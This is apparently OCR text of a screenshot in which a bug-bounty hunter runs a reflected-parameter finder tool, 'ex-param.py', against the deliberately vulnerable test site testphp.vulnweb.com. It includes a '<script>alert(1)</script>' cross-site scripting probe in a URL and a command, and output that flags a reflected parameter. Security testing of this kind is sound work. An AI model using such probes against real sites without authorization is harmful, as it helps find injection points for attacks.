 Not secure testphp.vulnweb.com/hpp/params.php?p=valid&pp=<script>alert(1)</script>
information-gather... bugbounty t00l$ work RedTeamming
testphp.vulnweb.com says
1
OK
Cmder
C:\Users\RootDr\Desktop\hunt\hunt-tools\ex-param-main
λ python ex-param.py -t http://testphp.vulnweb.com -p "<script>alert(1)</script>"
EX.PRAM
Automated Reflected Parameter Finder Tool
Author: rootdr | Twitter: @R00TDR | Telegram: https://t.me/RootDr
[*] Crawling the domain for pages and parameters...
[*] Crawled 28 unique pages.
[*] Found 5 unique parameters.
[*] Crawled URLs saved to testphp_vulnweb_com/crawledpages.txt
[*] Testing for reflected parameters...
Testing Parameters: 100%| | 5/5 [00:03<00:00, 1.64param/s]
[+] Reflected Parameters Found:
[Reflected] http://testphp.vulnweb.com/hpp/?pp=<script>alert(1)</script>
C:\Users\RootDr\Desktop\hunt\hunt-tools\ex-param-main
λ
cmd.exe
Search